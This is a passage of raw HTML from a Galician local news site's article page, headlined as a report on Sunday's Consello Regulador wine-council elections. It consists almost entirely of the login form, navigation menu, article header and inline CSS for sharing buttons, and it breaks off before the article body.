<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-59954" class="post-59954 post type-post status-publish format-standard has-post-thumbnail category-noticias tag-bodegas tag-consello-regulador tag-elecciones tag-viticultores" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li></ul><header class="td-post-title"><h1 class="entry-title">El domingo se celebran las elecciones al Consello Regulador</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T11:50:21+00:00" >febrero 17, 2023</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon 